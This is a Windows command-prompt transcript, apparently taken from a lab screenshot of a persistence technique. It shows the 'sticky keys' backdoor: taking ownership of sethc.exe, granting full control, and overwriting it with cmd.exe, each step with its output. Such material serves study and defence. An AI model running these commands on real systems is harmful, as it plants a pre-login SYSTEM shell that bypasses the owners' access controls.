 Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "WPERSISTENCE\Administrator".
C:\Users\Administrator>icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
        1 file(s) copied.
C:\Users\Administrator>